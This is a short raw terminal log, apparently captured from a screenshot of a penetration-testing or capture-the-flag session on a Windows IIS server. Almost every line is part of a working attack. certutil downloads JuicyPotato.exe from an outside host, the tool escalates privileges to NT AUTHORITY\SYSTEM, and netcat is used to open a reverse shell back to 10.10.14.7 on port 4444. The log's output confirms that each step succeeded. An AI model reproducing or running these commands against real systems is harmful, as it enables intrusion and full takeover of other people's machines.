 c:\windows\system32\inetsrv>certutil.exe -urlcache -f http://10.10.14.7/JuicyPotato.exe C:\WINDOWS\TEMP\JuicyPotato.exe
certutil.exe -urlcache -f http://10.10.14.7/JuicyPotato.exe C:\WINDOWS\TEMP\JuicyPotato.exe
****  Online  ****
Network
CertUtil: -URLCache command completed successfully.
Browse Network
c:\windows\system32\inetsrv>C:\WINDOWS\TEMP\JuicyPotato.exe -l 1337 -p c:\windows\system32\cmd.exe -a "/c C:\WINDOWS\TEMP\nc.exe -e cmd.exe 10.10.14.7 444
4" -t *
C:\WINDOWS\TEMP\JuicyPotato.exe -l 1337 -p c:\windows\system32\cmd.exe -a "/c C:\WINDOWS\TEMP\nc.exe -e cmd.exe 10.10.14.7 4444" -t *
Testing {4991d34b-80a1-4291-83b6-3328366b9097} 1337
......
[+] authresult 0
{4991d34b-80a1-4291-83b6-3328366b9097};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK